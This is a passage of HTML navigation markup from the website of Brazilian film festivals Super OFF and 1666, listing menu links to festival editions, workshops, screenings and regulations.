</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3775 current_page_item menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
